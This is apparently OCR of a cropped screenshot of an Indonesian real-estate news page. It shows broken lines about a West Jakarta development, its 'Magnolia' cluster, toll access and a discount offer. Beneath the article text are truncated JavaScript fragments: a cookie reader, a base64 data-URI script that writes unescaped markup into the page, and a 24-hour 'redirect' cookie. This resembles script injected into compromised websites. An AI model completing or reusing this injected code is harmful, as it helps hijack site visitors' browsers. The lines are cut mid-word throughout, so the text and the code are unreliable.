
 100 Hektar residential, 24 Hektar CBD, dan 6 Hektar Botanical
gah memasarkan cluster terakhir yaitu Magnolia yang akan
er paling premium seluas 10 Hektar dengan lokasi yang sangat
n akses 4 pintu Toll JORRW2 menghubungkan airport Soekarno Ha
t kami, dapatkan diskon spesial akhir tahun untuk pembelian kavl
e best investment in West Jakarta, papar Lucky.
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}